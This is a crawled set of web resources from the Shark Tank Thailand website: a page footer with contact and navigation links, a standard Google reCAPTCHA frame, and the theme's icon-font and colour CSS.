                        <div id="text-9" class="col-md-3 col-sm-6 widget widget_text"><h3 class="widget-title">About Us</h3>			<div class="textwidget"><p>ธุรกิจพิชิตล้าน SHARK TANK THAILAND รายการเรียลิตี้โชว์เชิงธุรกิจที่โซนี่ พิคเจอร์ มอบลิขสิทธิ์ให้ บริษัท มีเดีย แท็งก์ ผลิตและเผยแพร่ออกอากาศ</p>
</div>
		</div><div id="text-10" class="col-md-3 col-sm-6 widget widget_text"><h3 class="widget-title">Partner</h3>			<div class="textwidget"><p><img decoding="async" loading="lazy" class="size-medium wp-image-1242 aligncenter" src="https://www.sharktankthailand.com/wp-content/uploads/2020/11/Media-Tank.V2-1024x221-1-300x65.png" alt="" width="300" height="65" srcset="https://www.sharktankthailand.com/wp-content/uploads/2020/11/Media-Tank.V2-1024x221-1-300x65.png 300w, https://www.sharktankthailand.com/wp-content/uploads/2020/11/Media-Tank.V2-1024x221-1-768x166.png 768w, https://www.sharktankthailand.com/wp-content/uploads/2020/11/Media-Tank.V2-1024x221-1.png 1024w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p><a href="https://www.sme.go.th/"><img decoding="async" loading="lazy" class="size-medium wp-image-1243 aligncenter" src="https://www.sharktankthailand.com/wp-content/uploads/2020/11/logo-th.png" alt="" width="245" height="100" /></a></p>
</div>
		</div><div id="text-11" class="col-md-3 col-sm-6 widget widget_text"><h3 class="widget-title">Contact</h3>			<div class="textwidget"><p>Media Tank<br />
092-942-9469 (ติดต่อโฆษณา)<br />
<a href="mailto:Pittiphat@sharktankthailand.com">Pittiphat@sharktankthailand.com</a></p>
</div>
		</div><div id="nav_menu-2" class="col-md-3 col-sm-6 widget widget_nav_menu"><h3 class="widget-title">LINKS</h3><div class="menu-links-footer-container"><ul id="menu-links-footer" class="menu"><li id="menu-item-1251" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1251"><a href="https://www.sharktankthailand.com/howtoapply/">How To Apply</a></li>
<li id="menu-item-1973" class="menu-item menu-item-type-taxonomy menu-item-object-about menu-item-1973"><a href="https://www.sharktankthailand.com/about/sharktank/">About</a></li>
<li id="menu-item-1255" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1255"><a href="https://www.sharktankthailand.com/news/">News</a></li>
<li id="menu-item-1253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1253"><a href="https://www.sharktankthailand.com/videos/">Videos</a></li>
<li id="menu-item-1254" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1254"><a href="https://www.sharktankthailand.com/contact/">Contact</a></li>
<li id="menu-item-2041" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2041"><a href="https://www.sharktankthailand.com/sitemap/">SiteMap</a></li>
</ul></div></div>                    </div>
                </div>
            </div> <!-- .container -->
        </div> <!-- .primary-footer -->
        
    <div class="secondary-footer text-center">
        <div class="container">
            <div class="copyright">
                                    <p><span>Copyright 2020 Shark Tank Thailand. All Rights Reserved.</span></p>
                <div class="social-link">


<ul class="list-inline tt-animate btt">
                <li class="facebook"><a href="https://www.facebook.com/sharktankTH/"><i class="fa fa-facebook"></i></a></li>
                    <li class="twitter"><a href="https://twitter.com/SharktankTH/"><i class="fa fa-twitter"></i></a></li>
                    <li class="youtube"><a href="https://www.youtube.com/channel/UC_71KB_vOJCsn8IonZQ6Rgg/"><i class="fa fa-youtube"></i></a></li>
        </ul>
</div> <!-- /social-links-wrap -->

                            </div> <!-- .copyright -->

                            <a href="#home" class="tt-scroll scroll-top hidden-xs"><i class="fa fa-angle-up"></i></a>
                    </div> <!-- .container -->
    </div> <!-- .secondary-footer -->
</div> <!-- .footer-section -->        </footer>

                        
        </div> <!-- .wrapper -->
        









<script type='text/javascript' id='creptaam-scripts-js-extra'>
/* <![CDATA[ */
var creptaamJSObject = {"creptaam_sticky_menu":"1","creptaam_default_font":"Open Sans","count_day":"Days","count_hour":"Hour","count_minutes":"Minutes","count_second":"Seconds"};
/* ]]> */
</script>



<script src='https://stats.wp.com/e-202604.js' defer></script>
<script>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:11.2.2',blog:'137864986',post:'1796',tz:'7',srv:'www.sharktankthailand.com'} ]);
	_stq.push([ 'clickTrackerInit', '137864986', '1796' ]);
</script>
    <script defer src="https://www.sharktankthailand.com/wp-content/cache/autoptimize/js/autoptimize_65737f2fe407af3531182fedbce3ce66.js"></script></body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="YVqWRPmYlYJq7PHUrGwEhQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768783858412');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.sharktankthailand.com/wp-content/cache/autoptimize/css/autoptimize_258e2692bfea9a5bc89e5a8b2a222991.css
body_size: 617
content:
@font-face{font-family:"Flaticon";src:url(//www.sharktankthailand.com/wp-content/themes/creptaam/fonts/flaticon/./Flaticon.eot);src:url(//www.sharktankthailand.com/wp-content/themes/creptaam/fonts/flaticon/./Flaticon.eot?#iefix) format("embedded-opentype"),url(//www.sharktankthailand.com/wp-content/themes/creptaam/fonts/flaticon/./Flaticon.woff) format("woff"),url(//www.sharktankthailand.com/wp-content/themes/creptaam/fonts/flaticon/./Flaticon.ttf) format("truetype"),url(//www.sharktankthailand.com/wp-content/themes/creptaam/fonts/flaticon/./Flaticon.svg#Flaticon) format("svg");font-weight:400;font-style:normal}@media screen and (-webkit-min-device-pixel-ratio:0){@font-face{font-family:"Flaticon";src:url(//www.sharktankthailand.com/wp-content/themes/creptaam/fonts/flaticon/./Flaticon.svg#Flaticon) format("svg")}}[class^=flaticon-]:before,[class*=" flaticon-"]:before,[class^=flaticon-]:after,[class*=" flaticon-"]:after{font-family:Flaticon;font-size:20px;font-style:normal;margin-left:20px}.flaticon-001-bitcoin-20:before{content:"\f100"}.flaticon-002-network:before{content:"\f101"}.flaticon-003-bitcoin-19:before{content:"\f102"}.flaticon-004-bitcoin-18:before{content:"\f103"}.flaticon-005-padlock:before{content:"\f104"}.flaticon-006-bitcoin-17:before{content:"\f105"}.flaticon-007-bitcoin-16:before{content:"\f106"}.flaticon-008-bitcoin-15:before{content:"\f107"}.flaticon-009-gold-ingot:before{content:"\f108"}.flaticon-010-bitcoin-14:before{content:"\f109"}.flaticon-011-bitcoin-13:before{content:"\f10a"}.flaticon-012-bitcoin-12:before{content:"\f10b"}.flaticon-013-bitcoin-11:before{content:"\f10c"}.flaticon-014-bitcoin-10:before{content:"\f10d"}.flaticon-015-invoice:before{content:"\f10e"}.flaticon-016-piggy-bank:before{content:"\f10f"}.flaticon-017-placeholder:before{content:"\f110"}.flaticon-018-bitcoin-9:before{content:"\f111"}.flaticon-019-bitcoin-8:before{content:"\f112"}.flaticon-020-bitcoin-7:before{content:"\f113"}.flaticon-021-bitcoin-6:before{content:"\f114"}.flaticon-022-safebox:before{content:"\f115"}.flaticon-023-bitcoin-5:before{content:"\f116"}.flaticon-024-bitcoin-4:before{content:"\f117"}.flaticon-025-pick:before{content:"\f118"}.flaticon-026-bitcoin-3:before{content:"\f119"}.flaticon-027-bitcoin-2:before{content:"\f11a"}.flaticon-028-bank:before{content:"\f11b"}.flaticon-029-bitcoin-1:before{content:"\f11c"}.flaticon-030-bitcoin:before{content:"\f11d"}

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.sharktankthailand.com/wp-content/plugins/tt-plugin/inc/custom-style.php
body_size: 3825
content:

body{
    background-color: #fff;
    color: #565656;
    font-size: 16px;
    font-family: Open Sans, sans-serif;
    font-weight: 400;
    line-height: 30px;
}

h1, 
h2, 
h3, 
h4, 
h5, 
h6{
    color: #212121;
    font-family: Josefin Sans, sans-serif;
    font-weight: 700;
}
h1{
    font-size: 50px;
    line-height: 65px;
}
h2{
    font-size: 40px;
    line-height: 55px;
}
h3{
    font-size: 25px;
    line-height: 35px;
}
h4{
    font-size: 20px;
    line-height: 28px;
}
h5{
    font-size: 14px;
    line-height: 22px;
}
h6{
    font-size: 12px;
    line-height: 18px;
}
.woocommerce ul.cart_list li a, .woocommerce ul.product_list_widget li a{
    font-family: Josefin Sans, sans-serif;
}

a{
    color: #1e73be;
}


a:focus,
a:hover{
    color: #0a5faa;
}
.post-wrapper .entry-content .more-link:hover,
.contact-info ul li a:hover{
    color: #0a5faa;
}


.btn-primary,
.woocommerce a.button,
.woocommerce button.button.alt,
.woocommerce input.button,
.woocommerce input.button.alt,
.woocommerce #respond input#submit,
.woocommerce .product .entry-summary a.single_add_to_cart_button,
.btn-primary:hover,
.btn-primary:focus,
.btn-primary:active,
.btn-primary:active:focus,
.woocommerce button.button.alt:hover,
.woocommerce button.button.alt:focus,
.woocommerce button.button.alt:active,
.woocommerce input.button:hover,
.woocommerce input.button:focus,
.woocommerce input.button:active,
.woocommerce input.button.alt:hover,
.woocommerce input.button.alt:focus,
.woocommerce input.button.alt:active,
.woocommerce #respond input#submit:hover,
.woocommerce #respond input#submit:focus,
.woocommerce #respond input#submit:active,
.woocommerce .product .entry-summary a.single_add_to_cart_button:hover,
.woocommerce .product .entry-summary a.single_add_to_cart_button:focus,
.woocommerce .product .entry-summary a.single_add_to_cart_button:active,
.theme-bg,
.header-top-wrapper,
.dropdown>li>a::before,
.header-light .navbar-default .navbar-toggle .icon-bar,
.navbar-default .navbar-toggle:hover .icon-bar,
.navbar-default .navbar-toggle:focus .icon-bar,
.pricing-table-wrapper:hover .purchase-button a,
.icon-block:hover .tt-icon.icon-hover-default i,
.hover-block .icon-block:hover,
.border-plusbox.hover-block .icon-block-grid:hover,
.animated-block.hover-block .icon-block-grid:hover,
.blog-gallery-carousel .carousel-control:focus, 
.blog-gallery-carousel .carousel-control:hover,
.blog-navigation a:hover,
.page-pagination a:hover span,
.page-pagination > span,
.widget.widget_mc4wp_form_widget,
.widget_tag_cloud a:hover,
.pager.comment-navigation li a:hover,
.comments-wrapper .form-submit input,
.vc_tta-color-theme_default_color .vc_tta-panel .vc_tta-panel-heading,
.woocommerce ul li.product a.button:hover,
.woocommerce a.added_to_cart,
.woocommerce span.onsale,
.woocommerce ul.products li.product .onsale,
.woocommerce .quantity .btn-quantity:hover,
.woocommerce div.product .woocommerce-tabs ul.tabs li.active > a,
#add_payment_method .wc-proceed-to-checkout a.checkout-button, 
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button, 
.woocommerce-checkout .wc-proceed-to-checkout a.checkout-button,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.filter-nav ul li:after,
.widget_calendar #today,
.pagination .current,
.post-wrapper .post-overlay a:hover:before,
.post-wrapper .entry-content .more-link:after,
.footer-section .scroll-top i,
.tt-wishlist-count span, 
.tt-cart-count .cart-contents .cart-count,
.team-thumb span.contact-no,
.blog-btn:hover,
#tribe-events .tribe-events-button, 
#tribe-events .tribe-events-button:hover, 
#tribe_events_filters_wrapper input[type=submit], 
.tribe-events-button, 
.tribe-events-button.tribe-active:hover, 
.tribe-events-button.tribe-inactive, 
.tribe-events-button:hover, 
.tribe-events-calendar td.tribe-events-present div[id*=tribe-events-daynum-], 
.tribe-events-calendar td.tribe-events-present div[id*=tribe-events-daynum-]>a,
.navbar-default .side .navbar-nav > li.current-menu-ancestor>a:after,
.navbar-default .side .navbar-nav > li.current-menu-parent>a:after,
.navbar-default .side .navbar-nav > li.current-menu-item>a:after,
.side .nav > li a::after,
.tribe-events-widget-link a,
.post-overlay,
.process-in > li:hover .process-dot::after,
.process-desc .process-info,
.work-external-link li a:hover,
.service-content a.read-more::after, 
.tribe-events-read-more::after, 
.post-wrapper .entry-content .more-link::after,
.tribe-events-list-widget .tribe-events-widget-link a,
.wpcf7-form .wpcf7-form-control.wpcf7-submit,
.topbar-info .download-link a:hover{
    background-color: #1e73be;
}


.vc_tta-color-theme_default_color .vc_tta-panel.vc_active .vc_tta-panel-heading,
.tribe-events-widget-link a:hover{
    background-color: #0a5faa;
}


.woocommerce ul.products li.product h2.woocommerce-loop-product__title:hover,
.check-circle-list li:hover i,
.theme-color,
.contact-info ul li i,
.footer-nav ul.sub-menu li a:hover,
.icon-block.icon-default:hover .tt-icon i,
.icon-block:hover .tt-icon.icon-hover-white i,
.icon-block .tt-icon a.theme-color, 
.icon-block h3.theme-color,
.icon-block h3 a.theme-color,
.icon-wrapper .mail a:hover,
.entry-header .entry-meta span a:hover,
.single-post .entry-footer .post-tags a:hover,
.authors-post a:hover,
.author-social ul li a:hover,
.tt-sidebar-wrapper .widget_product_categories ul li a:hover:before,
.tt-sidebar-wrapper .widget_layered_nav ul li a:hover:before,
.tt-sidebar-wrapper .widget_categories ul li a:hover:before,
.tt-sidebar-wrapper .widget_archive ul li a:hover:before,
.tt-sidebar-wrapper .widget_meta ul li a:hover:before,
.tt-sidebar-wrapper .widget_pages ul li a:hover:before,
.tt-sidebar-wrapper .widget_nav_menu ul li a:hover:before,
.tt-sidebar-wrapper .widget_recent_entries ul li a:hover:before,
.tt-sidebar-wrapper .widget_recent_comments ul li:hover:before,
.tt-sidebar-wrapper .widget_product_categories ul li a:hover,
.tt-sidebar-wrapper .widget_layered_nav ul li a:hover,
.tt-sidebar-wrapper .widget_categories ul li a:hover,
.tt-sidebar-wrapper .widget_archive ul li a:hover,
.tt-sidebar-wrapper .widget_meta ul li a:hover,
.tt-sidebar-wrapper .widget_pages ul li a:hover,
.tt-sidebar-wrapper .widget_nav_menu ul li a:hover,
.tt-sidebar-wrapper .widget_recent_comments ul li a:hover,
.tt-sidebar-wrapper .widget_recent_entries ul li a:hover,
.author-social-links ul li a:hover,
.widget_mc4wp_form_widget .btn,
.widget_mc4wp_form_widget .btn:hover,
.widget_mc4wp_form_widget .btn:focus,
.comment-meta-wrapper a:hover,
.primary-footer a:hover,
.shop-category-wrapper h2 i,
.shop-category-wrapper ul li a:hover,
.entry-summary .yith-wcwl-add-to-wishlist .add_to_wishlist::before,
.entry-summary .yith-wcwl-add-to-wishlist a,
a.compare:hover:before,
.product_meta span a:hover,
.woocommerce .woocommerce-MyAccount-navigation ul li a:hover,
.woocommerce .woocommerce-MyAccount-navigation ul li.is-active a,
.shop-category-wrapper ul li a:hover,
.entry-header span a:hover,
.comment-reply-link:hover,
.attr-nav > ul > li > a:hover,
.header-wrap ul li a:hover,
.entry-content table a:hover,
.comments-wrapper li.pingback a:hover,
.woocommerce-message::before,
.woocommerce ul.cart_list li a:hover, 
.woocommerce ul.product_list_widget li a:hover,
.navbar-default .side .mobile-menu ul li a:hover,
.social-links ul li a:hover,
.widget .form-group button:after,
.single-post-navigation a:hover,
.tribe-events-list-widget h4 a:hover,
.ie .entry-title a:hover,
.ie .home-blog-content h3 a:hover,
.ie .tt-popular-post .media-body h4 a:hover,
.ie .tt-latest-post .media-body h4 a:hover,
.ie .tt-recent-comments .media-body h4 a:hover,
.ie .home-blog-wrapper .entry-title a:hover,
.ie .post-wrapper .entry-title a:hover,
.ie .tribe-events-list .type-tribe_events h2 a:hover,
.document-block .icon-block .btn.custom,
.popup-wrapper .popup-play,
.tt-time-lines .swiper-button-next::after, .tt-time-lines .swiper-button-prev::before,
.service-body .service-title a:hover,
.service-content a:hover,
.topbar-info .download-link a,
.single-tribe_events .tribe-events-event-meta a:hover,
.tt-popular-post .entry-meta li a:hover,
.tt-latest-post .entry-meta li a:hover,
.tt-recent-comments .entry-meta li a:hover,
.navbar-default .navbar-nav .dropdown-wrapper li.current-menu-ancestor>a,
.navbar-default .navbar-nav .dropdown-wrapper li.current-menu-parent>a,
.navbar-default .navbar-nav .dropdown-wrapper li.current-menu-item>a{
    color: #1e73be;
}

.tt-time-lines .swiper-slide h3{
    color: #0a5faa;
}


.page-numbers .current,
.pagination .current,
.pagination>.active>a,
.pagination>.active>span,
.pagination>.active>a:hover,
.pagination>.active>span:hover,
.pagination>.active>a:focus,
.pagination>.active>span:focus,
.tt-popular-post .nav-tabs>li.active>a, 
.tt-popular-post .nav-tabs.nav-justified>li.active>a,
.icon-block.icon-square:hover .tt-icon.icon-hover-default i.theme-color,
.icon-block.icon-round:hover .tt-icon.icon-hover-default i.theme-color,
.icon-block.icon-circle:hover .tt-icon.icon-hover-default i.theme-color,
.blog-navigation a:hover,
.widget select:focus,
.vc_tta.vc_general.vc_tta-color-theme_default_color.vc_tta-style-outline .vc_tta-panel.vc_active .vc_tta-panel-heading,
.woocommerce #review_form #respond textarea:focus,
.woocommerce #reviews input:focus,
.woocommerce #reviews textarea:focus,
.woocommerce .select2-choice:focus,
.woocommerce .input-text:focus,
.widget .widget-subscription input[type="email"]:focus,
.topbar-info .download-link a,
.form-control:focus{
    border-color: #1e73be;
}

.woocommerce ul.products li.product .onsale::before{
    border-color: transparent #1e73be;
}

.woocommerce-message {
    border-top-color: #1e73be;
}
.nav>li a:before{
    border-color: transparent transparent #1e73be;
}
.navbar-default .navbar-nav>li>a:before {
    border-color: transparent transparent #1e73be;
}



.vc_tta-color-white.vc_tta-style-flat .vc_tta-panel.vc_active .vc_tta-panel-title>a,
.vc_tta-color-theme_default_color.vc_tta-style-outline .vc_tta-panel.vc_active .vc_tta-panel-title>a{
    color: #1e73be !important;
}

.featured-carousel.owl-theme .owl-dots .owl-dot.active span, 
.featured-carousel.owl-theme .owl-dots .owl-dot:hover span,
.page-numbers>li>a:hover, 
.page-numbers>li>span:hover, 
.page-numbers>li>a:focus, 
.page-numbers>li>span:focus,
.pagination>li>a:hover, 
.pagination>li>span:hover, 
.pagination>li>a:focus, 
.pagination>li>span:focus,
.page-numbers .current,
.pagination>.active>a,
.pagination>.active>span,
.pagination>.active>a:hover,
.pagination>.active>span:hover,
.pagination>.active>a:focus,
.pagination>.active>span:focus,
.vc_tta-color-theme_default_color.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-heading,
.vc_tta-color-theme_default_color.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-body, 
.vc_tta-color-theme_default_color.vc_tta-style-flat .vc_tta-panel.vc_active .vc_tta-panel-heading,
.wpb-js-composer .vc_tta.vc_tta-accordion.vc_tta-color-grey .vc_tta-controls-icon.vc_tta-controls-icon-plus,
.vc_btn3-color-theme_primary_color,
.tt-filter-wrap.default-color ul li button:hover, 
.tt-filter-wrap.default-color ul li button.active{
    background-color: #1e73be !important;
}

.vc_gitem-animate .vc_gitem-zone-b{
    background-color: rgba(30,115,190, .85) !important;
}
.vc_tta-tab.vc_active a,
.process-desc .process-info::before{
    border-bottom-color: #1e73be !important;
}


    .navbar-default .navbar-nav>li>a:focus,
    .navbar-default .navbar-nav>li>a:hover,
    .navbar-default .navbar-nav>.active>a, 
    .navbar-default .navbar-nav>.active>a:focus, 
    .navbar-default .navbar-nav>.active>a:hover,
    .navbar-default .navbar-nav>.open>a, 
    .navbar-default .navbar-nav>.open>a:focus, 
    .navbar-default .navbar-nav>.open>a:hover,
    .dropdown-menu>.active>a, 
    .dropdown-menu>.active>a:focus, 
    .dropdown-menu>.active>a:hover,
    .navbar-default .navbar-nav li.current-menu-ancestor>a,
    .navbar-default .navbar-nav li.current-menu-parent>a,
    .navbar-default .navbar-nav li.current-menu-item>a,
    .dropdown-menu>li>a:focus, 
    .dropdown-menu>li>a:hover,
    .navbar-default .navbar-nav li.current-menu-ancestor.has-mega-menu-child>a:hover,
    .navbar-default .navbar-nav li.current-menu-parent.has-mega-menu-child>a:hover{
        color:#06489e;
    }
    .header-transparent .header-wrapper:not(.sticky) .navbar-default .navbar-nav > li.current-menu-ancestor>a:after, .header-transparent .header-wrapper:not(.sticky) .navbar-default .navbar-nav > li.current-menu-parent>a:after, .header-transparent .header-wrapper:not(.sticky) .navbar-default .navbar-nav > li.current-menu-item>a:after{
        background-color:#06489e;
    }

    .navbar-default .navbar-nav > li.current-menu-ancestor>a:after, 
    .navbar-default .navbar-nav > li.current-menu-parent>a:after, 
    .navbar-default .navbar-nav > li.current-menu-item>a:after,
    .nav > li a::after{
        background-color: #06489e    }



@media (max-width : 991px) {
        
    
        
    .navbar-nav li a:hover,
    .navbar-default .navbar-nav .open .dropdown-menu>li>a:focus, 
    .navbar-default .navbar-nav .open .dropdown-menu>li>a:hover,
    .navbar-default .navbar-nav .open .dropdown-menu>.active>a, 
    .navbar-default .navbar-nav .open .dropdown-menu>.active>a:focus, 
    .navbar-default .navbar-nav .open .dropdown-menu>.active>a:hover,
    .dropdown-menu-trigger.menu-collapsed{
        color: #1e73be;
    }

    .navbar-default .navbar-nav li.current-menu-ancestor>a,
    .navbar-default .navbar-nav li.current-menu-parent>a,
    .navbar-default .navbar-nav li.current-menu-item>a{
        color: #1e73be;
    }
}





    .footer-single-column .footer-section {
        background-color: #190000;
    }

.service-body .service-title a,
.entry-title a,
.home-blog-content h3 a,
.tt-popular-post .media-body h4 a,
.tt-latest-post .media-body h4 a,
.tribe-events-list-widget h4 a,
.tt-recent-comments .media-body h4 a,
.home-blog-wrapper .entry-title a,
.post-wrapper .entry-title a,
.tribe-events-list .type-tribe_events h2 a{
    background: -moz-linear-gradient(transparent calc(100% - 2px), #1e73be 2px);
    background: -webkit-linear-gradient(transparent calc(100% - 2px), #1e73be 2px);
    background: -o-linear-gradient(transparent calc(100% - 2px), #1e73be 2px);
    background: linear-gradient(transparent calc(100% - 2px), #1e73be 2px);
    background-repeat: no-repeat;
    background-size: 0% 100%;
}
.tt-recent-comments .media-body h4 a,
.tribe-events-list-widget h4 a,
.tt-latest-post .media-body h4 a{
    background: -moz-linear-gradient(transparent calc(100% - 1px), #1e73be 1px);
    background: -webkit-linear-gradient(transparent calc(100% - 1px), #1e73be 1px);
    background: -o-linear-gradient(transparent calc(100% - 1px), #1e73be 1px);
    background: linear-gradient(transparent calc(100% - 1px), #1e73be 1px);
    background-repeat: no-repeat;
    background-size: 0% 100%;
}
.tt-time-lines .time-lines-wrapper:after{
    background: #1e73be;
    background: -moz-linear-gradient(left, #50a5f0 0%, #0a5faa 50%, #50a5f0 100%); 
    background: -webkit-linear-gradient(left, #50a5f0 0%,#0a5faa 50%,#50a5f0 100%); 
    background: linear-gradient(to right, #50a5f0 0%,#0a5faa 50%,#50a5f0 100%);
}
.tt-time-lines .current-year.swiper-slide::after {
    background-color: #0a5faa}
.tt-time-lines .swiper-slide::before {
    box-shadow: 0 5px 17px 0 #0a5faa;
}
.outline-block .icon-block:hover,
.dark-block .icon-block:hover{
    box-shadow: 0 4px 0 #1e73be;
}

::selection {
  background: #1e73be;
  color: #fff;
}
::-moz-selection {
  background: #1e73be;
  color: #fff;
}